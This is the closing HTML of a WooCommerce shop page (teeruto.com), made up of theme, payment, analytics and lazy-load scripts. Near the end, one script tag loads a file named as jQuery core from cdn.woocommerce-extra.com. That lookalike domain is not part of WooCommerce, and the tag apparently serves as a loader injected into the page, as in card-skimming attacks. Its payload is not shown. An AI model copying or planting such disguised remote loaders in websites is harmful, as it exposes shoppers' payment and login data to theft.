<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.14.2" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://teeruto.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://teeruto.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https://teeruto.com/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":"","swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=942e5d46e3c18336921615174a7d6798" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-swatches-frontend.js?ver=3.14.2" id="flatsome-swatches-frontend-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/libs/infinite-scroll.pkgd.min.js?ver=4.0.1" id="flatsome-infinite-scroll-js-js"></script>
<script type="text/javascript" id="flatsome-infinite-scroll-js-extra">
/* <![CDATA[ */
var flatsome_infinite_scroll = {"scroll_threshold":"400","fade_in_duration":"300","type":"spinner","list_style":"grid","history":"push"};
//# sourceURL=flatsome-infinite-scroll-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/inc/extensions/flatsome-infinite-scroll/flatsome-infinite-scroll.js?ver=3.14.2" id="flatsome-infinite-scroll-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=707a90c89eab7247f6e9e1b12f4f381b" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-extra">
/* <![CDATA[ */
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
//# sourceURL=wcpay-frontend-tracks-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-before">
/* <![CDATA[ */
			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3Anull%2C%22testMode%22%3Afalse%2C%22accountId%22%3Anull%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%227a07cb6e75%22%2C%22initWooPayNonce%22%3A%227560e747d0%22%2C%22saveUPEAppearanceNonce%22%3A%223c89b10720%22%2C%22genericErrorMessage%22%3A%22There%20was%20a%20problem%20processing%20the%20payment.%20Please%20check%20your%20email%20inbox%20and%20refresh%20the%20page%20to%20try%20again.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_Eyu%5EAqyLQadXx3j%3A75%21.bsHoFrgw2_t_3a8bdf8db1ce51c32d48f0fa64f318%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22en%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Atrue%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Afalse%2C%22isWoopayFirstPartyAuthEnabled%22%3Afalse%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%22276ebad2fb%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%2210.4.0%22%2C%22woopaySignatureNonce%22%3A%224c4ca5f6df%22%2C%22woopaySessionNonce%22%3A%229fd8623c57%22%2C%22woopayMerchantId%22%3A196853924%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A196853924%2C%22data%22%3A%7B%22session%22%3A%22Y3z3rR35sbaM4BQGQUtZHV424EgK7raulHgH5o7Rsw4NIwBd6Xg9isqsABADxpDd4x0d2WA%5C%2FkI%5C%2FGTctfrgVWeewm8oLUg8KoPnOKOrSHJj94UNveRcY2Gm7HLaZsVdBZkPBy5Ht81cbUvpf%2BmsxDCMAjMtFgpxnagdv3Ujj8yVhtq5DAFfFPnPh%5C%2Fyr%5C%2FIg%5C%2FTKrmzDZBjL61jvXruaNgWkwKhH6PK9DmlUAMrSgmsgB4wSWXImCfBD6EDfj7JJ1g3pwQsqpQqHzfX2u8S05TXvyZIn6bMsupQq49OzBKbd6l2rjMrnhQqFgQrAhccd0y2BsA4ULbGyGvUXRRiXarVklAkgt0rsjJa4ucqwgxsA76M33XCL1mnBClC%2BAMnfZnd%2BpXT3uH%5C%2Fs81%5C%2FCbIZ4hCJT76CQJ2lcE5Pg4HPrwY8TJ%2BFpET%5C%2FOmp0rDKELwtyUFR8n6bh4UYWOuRgBhXU%5C%2F%5C%2FwBbkupW6e54W9UKJ5a9%2BIGNHx1LB76YKeBpU%5C%2FQtfER6dfa33CESpolDqmFqctIisIdCf9N5WiT3hTj0dn5nIhf3FR0%3D%22%2C%22iv%22%3A%22KGOjrN0fHmWKtqagKefYOg%3D%3D%22%2C%22hash%22%3A%22ZDU0M2M4ODNiNGFhNGVlOTMyZDU5NDdmMDE3ZjhhNTE1YzRmOTE1MGZjNDdiNGU5ZjQ0OTA2ZjkyNmM5YTBhZQ%3D%3D%22%7D%7D%2C%22isShopperTrackingEnabled%22%3Afalse%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fmy-account%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%7B%22card%22%3A%7B%22isReusable%22%3Atrue%2C%22isBnpl%22%3Afalse%2C%22title%22%3A%22Card%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22showSaveOption%22%3Atrue%2C%22countries%22%3A%5B%5D%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22testingInstructions%22%3A%22Use%20test%20card%20%3Cbutton%20type%3D%5C%22button%5C%22%20class%3D%5C%22js-woopayments-copy-test-number%5C%22%20aria-label%3D%5C%22Click%20to%20copy%20the%20test%20number%20to%20clipboard%5C%22%20title%3D%5C%22Copy%20to%20clipboard%5C%22%3E%3Ci%3E%3C%5C%2Fi%3E%3Cspan%3E4242%204242%204242%204242%3C%5C%2Fbutton%3E%20or%20refer%20to%20our%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fwoocommerce.com%5C%2Fdocument%5C%2Fwoopayments%5C%2Ftesting-and-troubleshooting%5C%2Ftesting%5C%2F%23test-cards%5C%22%20target%3D%5C%22_blank%5C%22%3Etesting%20guide%3C%5C%2Fa%3E.%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%7D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22USD%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_email%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22US%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
//# sourceURL=wcpay-frontend-tracks-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=10.4.0" id="wcpay-frontend-tracks-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://teeruto.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://teeruto.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.woocommerce-extra.com/woocommerce/includes/js/jquery.min.core.js?ver=3.1.3" referrerpolicy="origin"></script>
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bfecef45445b49e89abaca6ea025efa5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-18 09:27:04 -->